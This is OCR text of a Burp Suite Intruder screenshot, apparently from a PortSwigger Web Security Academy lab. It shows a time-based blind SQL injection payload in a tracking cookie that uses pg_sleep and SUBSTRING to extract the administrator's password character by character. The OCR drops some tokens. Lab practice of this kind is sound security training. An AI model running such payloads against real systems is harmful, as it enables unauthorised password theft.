 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Uncia
Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder
5 × 6 × 7 × 8 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Cluster bomb
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: ac061feb1e0d479880ea6f9800bb004d.web-security-academy.net
3 Cookie: TrackingId=
3oGDemz5RMZZkFxh'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§2§,1)='§a§')+THEN+pg_sleep(10)
pg_sleep(0)+END+FROM+users--; session=XodIC5JGwwxkEchwb9Ks8lbOBk86QBM4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
e;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19